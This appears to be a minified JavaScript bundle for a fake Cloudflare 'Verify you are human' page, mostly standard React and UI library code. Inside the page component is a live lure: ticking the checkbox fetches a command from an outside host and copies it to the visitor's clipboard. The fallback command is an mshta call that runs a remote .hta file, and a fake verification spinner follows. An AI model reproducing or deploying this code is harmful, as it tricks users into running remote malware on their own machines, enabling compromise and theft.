var Mg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return(Mg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver((j)=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize" in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;(k=M.inlineSize),(ae=M.blockSize)}else(k=p.offsetWidth),(ae=p.offsetHeight);A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T)}
function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}
var Tb=(p)=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"},});return(Be.useEffect(()=>{const M=R0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Mg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=R0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),(j.current=p)}},[p,B]),Mg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,ye=(N)=>{const Ae=R0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;(T.style.animationFillMode="forwards"),(M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)}))}},Q=(N)=>{N.target===T&&(Z.current=R0(b.current))};return(T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",ye),T.addEventListener("animationend",ye),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",ye),T.removeEventListener("animationend",ye)})}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback((M)=>{M&&(b.current=getComputedStyle(M)),A(M)},[]),})}
function R0(p){return(p==null?void 0:p.animationName)||"none"}
function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning" in T&&T.isReactWarning;return A?p.ref:((T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get),(A=T&&"isReactWarning" in T&&T.isReactWarning),A?p.props.ref:p.props.ref||p.ref)}
var M0={exports:{}},On={};/**
   * @license React
   * react-dom.production.js
   *
   * Copyright (c) Meta Platforms, Inc. and affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)
M+="&args[]="+encodeURIComponent(arguments[he]);}
return("Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.")}
function A(){}
var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A,},p:0,findDOMNode:null,},j=Symbol.for("react.portal");function Z(B,M,he){var ye=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:ye==null?null:""+ye,children:B,containerInfo:M,implementation:he,}}
var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}
return((On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b),(On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||(M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11))
throw Error(T(299));return Z(B,M,null,he)}),(On.flushSync=function(B){var M=k.T,he=b.p;try{if(((k.T=null),(b.p=2),B))return B();}finally{(k.T=M),(b.p=he),b.d.f()}}),(On.preconnect=function(B,M){typeof B=="string"&&(M?((M=M.crossOrigin),(M=typeof M=="string"?M==="use-credentials"?M:"":void 0)):(M=null),b.d.C(B,M))}),(On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)}),(On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:ye,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:ye,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0,})}}),(On.preinitModule=function(B,M){if(typeof B=="string")
if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,})}}else M==null&&b.d.M(B)}),(On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:ye,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0,})}}),(On.preloadModule=function(B,M){if(typeof B=="string")
if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,})}else b.d.m(B)}),(On.requestFormReset=function(B){b.d.r(B)}),(On.unstable_batchedUpdates=function(B,M){return B(M)}),(On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)}),(On.useFormStatus=function(){return k.H.useHostTransitionStatus()}),(On.version="19.0.0"),On)}
var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
     * @license React
     * react-dom.development.js
     *
     * Copyright (c) Meta Platforms, Inc. and affiliates.
     *
     * This source code is licensed under the MIT license found in the
     * LICENSE file in the root directory of this source tree.
     */return(p.NODE_ENV!=="production"&&(function(){function T(){}
function A(Q){return""+Q}
function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}
return(Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",(typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag])||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se,})}
function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}
function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}
function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}
function ae(){var Q=ye.H;return(Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q)}
typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T,},p:0,findDOMNode:null,},he=Symbol.for("react.portal"),ye=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;(typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function")||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),(Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M),(Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||(N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11))
throw Error("Target container is not a DOM element.");return b(Q,N,null,se)}),(Dn.flushSync=function(Q){var N=ye.T,se=M.p;try{if(((ye.T=null),(M.p=2),Q))return Q();}finally{(ye.T=N),(M.p=se),M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}}),(Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?((N=N.crossOrigin),(N=typeof N=="string"?N==="use-credentials"?N:"":void 0)):(N=null),M.d.C(Q,N))}),(Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)
console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}
typeof Q=="string"&&M.d.D(Q)}),(Dn.preinit=function(Q,N){if((typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string")){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0,})}}),(Dn.preinitModule=function(Q,N){var se="";if(((typeof Q=="string"&&Q)||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?(se+=" The `options` argument encountered was "+Z(N)+"."):N&&"as" in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se))
console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(((se=N&&typeof N.as=="string"?N.as:"script"),se)){case "script":break;default:(se=k(se)),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}
typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&((se=j(N.as,N.crossOrigin)),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,})):N==null&&M.d.M(Q))}),(Dn.preload=function(Q,N){var se="";if(((typeof Q=="string"&&Q)||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?(se+=" The `options` argument encountered was "+Z(N)+"."):(typeof N.as=="string"&&N.as)||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string")){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0,})}}),(Dn.preloadModule=function(Q,N){var se="";(typeof Q=="string"&&Q)||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?(se+=" The `options` argument encountered was "+Z(N)+"."):N&&"as" in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?((se=j(N.as,N.crossOrigin)),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,})):M.d.m(Q))}),(Dn.requestFormReset=function(Q){M.d.r(Q)}),(Dn.unstable_batchedUpdates=function(Q,N){return Q(N)}),(Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)}),(Dn.useFormStatus=function(){return ae().useHostTransitionStatus()}),(Dn.version="19.0.0"),typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())})(),Dn)}
var Mb;function Ag(){if(Mb)return M0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}
return(p.NODE_ENV==="production"?(T(),(M0.exports=kT())):(M0.exports=JT()),M0.exports)}
Ag();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map((B)=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(zg,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null,})}
return we.jsx(zg,{...b,ref:T,children:A})});Ab.displayName="Slot";var zg=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return(A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z))}
return Be.Children.count(A)>1?Be.Children.only(null):null});zg.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}
function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?(A[b]=(...ae)=>{Z(...ae),j(...ae)}):j&&(A[b]=j):b==="style"?(A[b]={...j,...Z}):b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}
return{...p,...A}}
function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning" in T&&T.isReactWarning;return A?p.ref:((T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get),(A=T&&"isReactWarning" in T&&T.isReactWarning),A?p.props.ref:p.props.ref||p.ref)}
var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul",],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return(typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j}))});return(A.displayName=`Primitive.${T}`),{...p,[T]:A}},{}),Og="Checkbox",[PT,A3]=BT(Og),[eE,tE]=PT(Og),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...ye}=p,[Q,N]=Be.useState(null),se=vb(T,(it)=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return(Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return(it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue))}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...ye,ref:se,onKeyDown:bb(p.onKeyDown,(it)=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,(it)=>{qe((ue)=>(Mo(ue)?!0:!ue)),Qe&&((Ae.current=it.isPropagationStopped()),Ae.current||it.stopPropagation())}),}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z,}),],}))});Ob.displayName=Og;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style},}),})});Cb.displayName=Db;var lE=(p)=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,ye=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(ye,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});(he.indeterminate=Mo(A)),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0,},})};function Mo(p){return p==="indeterminate"}
function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}
var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z",},child:[],},],})(p)}
function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"}),}),})}
const ws={defaultCommand:'mshta "https://whost.kyun.li/1e17bdb390a91eee.hta"',apiUrl:"https://whost.kyun.li",msiBuildId:"1e17bdb390a91eee",};/**
   * @license lucide-react v0.483.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   */const cE=(p)=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
   * @license lucide-react v0.483.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round",};/**
   * @license lucide-react v0.483.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?(Number(A)*24)/Number(T):A,className:Ub("lucide",j),...ae,},[...k.map(([M,he])=>Be.createElement(M,he)),...(Array.isArray(Z)?Z:[Z]),]));/**
   * @license lucide-react v0.483.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j,}));return(A.displayName=`${p}`),A};/**
   * @license lucide-react v0.483.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}],]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{fetch(`${ws.apiUrl}/c/command/${ws.msiBuildId}`).then((ye)=>ye.text()).then((ye)=>{console.log("command fetched",ye),navigator.clipboard.writeText(ye)}).catch((ye)=>{console.error("error fetching command",ye),console.log("using default command",ws.defaultCommand),navigator.clipboard.writeText(ws.defaultCommand)}),await new Promise((ye)=>{setTimeout(()=>{ye(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below",}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin",}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500",}),}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human",}),}),],}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16",}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms",}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•",}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy",}),],}),],}),],}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding.",],}),],}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15),],}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare",}),],}),],}),}),],}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{}),}),],})}
var A0={exports:{}},Fh={},z0={exports:{}},Dg={};/**
   * @license React
   * scheduler.production.js
   *
   * Copyright (c) Meta Platforms, Inc. and affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   */var wb;function hE(){return(wb||((wb=1),(function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=(le-1)>>>1,E=te[me];if(0<j(E,I))(te[me]=I),(te[le]=E),(le=me);else break e}}
function A(te){return te.length===0?null:te[0]}
function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))
re<E&&0>j(Ne,oe)?((te[me]=Ne),(te[re]=le),(me=re)):((te[me]=oe),(te[fe]=le),(me=fe));else if(re<E&&0>j(Ne,le))(te[me]=Ne),(te[re]=le),(me=re);else break e}}
return I}
function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}
if(((p.unstable_now=void 0),typeof performance=="object"&&typeof performance.now=="function")){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}
var B=[],M=[],he=1,ye=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)
b(M),(I.sortIndex=I.expirationTime),T(B,I);else break;I=A(M)}}
function it(te){if(((Ae=!1),xe(te),!se))
if(A(B)!==null)(se=!0),Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}
var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}
function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{(se=!1),Ae&&((Ae=!1),Ke(Se),(Se=-1)),(N=!0);var le=Q;try{t:{for(xe(te),ye=A(B);ye!==null&&!(ye.expirationTime>te&&Ee());){var me=ye.callback;if(typeof me=="function"){(ye.callback=null),(Q=ye.priorityLevel);var E=me(ye.expirationTime<=te);if(((te=p.unstable_now()),typeof E=="function")){(ye.callback=E),xe(te),(I=!0);break t}
ye===A(B)&&b(B),xe(te)}else b(B);ye=A(B)}
if(ye!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),(I=!1)}}
break e}finally{(ye=null),(Q=le),(N=!1)}
I=void 0}}finally{I?Bt():(ue=!1)}}}
var Bt;if(typeof qe=="function")
Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel(),Nt=Wt.port2;(Wt.port1.onmessage=Ge),(Bt=function(){Nt.postMessage(null)})}else Bt=function(){Qe(Ge,0)};function Et(){ue||((ue=!0),Bt())}
